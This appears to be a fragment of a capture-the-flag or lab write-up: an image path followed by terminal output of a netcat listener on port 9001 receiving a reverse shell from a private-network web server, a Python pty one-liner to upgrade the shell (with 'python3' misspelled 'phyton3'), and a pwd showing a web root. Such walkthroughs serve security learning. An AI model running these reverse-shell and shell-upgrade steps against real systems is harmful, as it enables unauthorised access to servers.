 listening on [any] 9001 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.110] 45234
phyton3 -c 'import pty; pty.spawn("/bin/bash")'
pwd
/var/www/html/owls
export TERM=xterm